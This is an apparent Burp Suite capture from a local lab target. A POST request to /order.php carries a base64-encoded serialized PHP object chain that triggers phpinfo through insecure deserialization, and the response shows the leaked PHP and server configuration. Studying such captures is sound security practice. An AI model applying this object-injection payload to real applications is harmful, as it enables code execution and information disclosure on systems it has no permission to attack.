 Request
Pretty Raw Hex \n
1 POST /order.php HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 209
9 Origin: http://localhost:1337
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://localhost:1337/index.php
13 Cookie: PHPSESSID=9f3a44f6fee6d7e9383287824fd4a1e3
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 data=
Tzo1OiJQaXp6YSI6Mzp7czo0OiJzaXplIjtPOjk6IlNwYWdoZXR0aSI6Mzp7czo1OiJzYXVjZS
I7czo3OiJwaHBpbmZvIjtzOjc6Im5vb2RsZXMiO047czo3OiJwb3J0aW9uIjtOO31zOjU6InBy
aWNlIjtzOjg6InRlc3R0ZXN0IjtzOjY6ImNoZWVzZSI7czoxOiJZIjt9
Response
Pretty Raw Hex Render \n
PHP Version 7.4.33
System Linux 8d13b0a01c3d 6.8.0-48-generic #48~22.04.1-Ubu
2 x86_64
Build Date Nov 15 2022 06:03:12
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=
mbstring' '--enable-mysqlnd' '--with-password-argon2' '-
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--w
with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-ap
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 11
Inspector
Notes